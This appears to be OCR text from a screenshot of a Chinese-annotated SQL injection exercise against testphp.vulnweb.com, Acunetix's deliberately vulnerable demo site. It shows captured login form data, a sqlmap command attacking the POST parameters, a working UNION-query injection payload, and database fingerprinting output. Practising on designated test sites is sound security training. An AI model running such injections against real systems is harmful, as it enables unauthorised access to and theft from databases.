 user info
不安全 testphp.vulnweb.com/userinfo.php
登录框写入
go! vulfocus cloud dnslog GitHub 浏览器插件 information 云绘安全GitHub监...
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home categories artists disclaimer your cart guestbook AJAX Demo Logout test
search art
go
Browse categories
Browse artists
John Smith (test)
On this page you can visualize or edit you user information.
Elements Console Network Sources Performance Memory Application Lighthouse Recor
Preserve log Disable cache No throttling
Filter Invert More filters All Fetch/XHR Doc CSS JS Font Img Media
500 ms 1,000 ms 1,500 ms 2,000 ms 2,500 ms 3,000 ms 3,500 ms 4,000 ms 4,500 ms
抓包post提交
Name
userinfo.php
style.css
logo.gif
js.js
dom.js
Headers Payload Preview Response Initiator Timing
Form Data view source view URL-encoded
uname: test
pass: test
D:\develop\hack_work\ONE-FOX集成工具箱_V7公开版_by狐狸\gui_scan\Gr33k\tool\sqlmap-master>python sqlmap.py -u "http://tes
tphp.vulnweb.com/userinfo.php" --data "uname=test&pass=test"
post注入
{1.6.1.4#dev}
这种格式写
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 21:36:27 /2025-03-13/
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: uname=-8292' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x717a786a71,0x5a626e54556c614567614847724​46c5357507a4a
667661786a4f7554496b58694c626364556e4e6d,0x7162707671),NULL,NULL,NULL,NULL-- -&pass=test
---
成功注入
[21:36:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[21:36:30] [INFO] fetched data logged to text files under 'C:\Users\lenovo\AppData\Local\sqlmap\output\testphp.vulnweb.c
om'
[21:36:30] [WARNING] your sqlmap version is outdated
[*] ending @ 21:36:30 /2025-03-13/